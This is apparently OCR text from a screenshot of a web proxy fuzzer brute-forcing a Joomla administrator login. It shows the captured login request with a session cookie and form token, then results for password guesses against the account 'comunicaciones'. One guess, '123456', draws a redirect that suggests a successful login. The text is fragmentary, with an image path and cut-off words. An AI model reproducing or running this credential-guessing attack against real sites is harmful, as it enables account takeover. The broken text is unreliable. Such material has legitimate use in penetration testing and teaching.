 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
Cookie: 91e1e7c84985939ffa9cb92daec0676f=s9ie58na7rl4maev28aepviff7
Connection: keep-alive
Upgrade-Insecure-Requests: 1
62
username= lang=&option=com_login&task=login&return=aW5kZXgucGhw&7a839cadeb074651ad6267dde920f90f=1
uzzer
dex.php 100% Current fuzzers: 0
Exporta
Reason RTT Size Resp. Header Size Resp. Body Highest Alert Estado Payloads
200 OK 473 ms 405 bytes 6.761 bytes Reflected comunicaciones, password
200 OK 820 ms 405 bytes 6.761 bytes Reflected comunicaciones, passwd
200 OK 819 ms 405 bytes 6.761 bytes comunicaciones, 123456
303 See other 2,48 s 538 bytes 187 bytes
200 OK 1,28 s 405 bytes 6.761 bytes comunicaciones, newpass
200 OK 512 ms 405 bytes 6.761 bytes comunicaciones, notused
200 OK 1,08 s 405 bytes 6.761 bytes comunicaciones, Hockey
200 OK 1,08 s 405 bytes 6.761 bytes comunicaciones, internet
Escaneo actual 0 0 0 0 0 0 0 0